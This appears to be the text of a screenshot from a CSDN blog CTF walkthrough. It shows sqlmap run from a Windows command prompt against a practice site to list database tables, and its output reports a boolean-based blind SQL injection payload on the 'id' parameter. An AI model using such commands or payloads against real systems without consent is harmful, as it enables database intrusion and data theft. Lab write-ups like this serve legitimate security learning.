 C:\Windows\system32\cmd.exe
C:\Users\yxz\Desktop\sqlmap-master>python sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" -D web1 --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3.11.86#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 11:37:51 /2019-11-21/
[11:37:51] [INFO] resuming back-end DBMS 'mysql'
[11:37:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2112=2112 AND 'btem'='btem
---
https://blog.csdn.net/Eastmount